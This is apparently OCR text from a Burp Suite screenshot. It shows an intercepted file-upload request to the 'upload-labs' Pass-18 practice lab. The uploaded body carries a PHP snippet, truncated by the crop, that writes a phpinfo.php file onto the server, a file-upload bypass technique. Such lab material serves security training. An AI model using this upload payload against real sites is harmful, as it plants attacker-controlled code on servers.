 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
INSPECTOR
1 POST /upload-labs/Pass-18/index.php?action=show_cod
2 Host: xx.com
3 Content-Length: 365
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----Web
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6 ecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-18/index.ph
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2IG4s4xC2F3JVCPX
16 Content-Disposition: form-data; name="upload_file";
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('phpinfo.php','w'),'<?php phpinfo
20 ------WebKitFormBoundary2IG4s4xC2F3JVCPX
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary2IG4s4xC2F3JVCPX--
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item